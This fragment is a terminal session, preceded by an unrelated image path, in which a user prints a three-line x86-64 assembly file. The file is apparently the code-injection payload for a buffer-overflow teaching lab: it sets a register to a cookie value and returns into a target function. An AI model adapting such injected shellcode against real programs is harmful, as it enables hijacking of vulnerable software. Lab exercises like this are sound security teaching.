 2020211502@bupt1:~/target365$ cat 2p.s
mov $0x130b13a5,%rdi
pushq $0x40191b
ret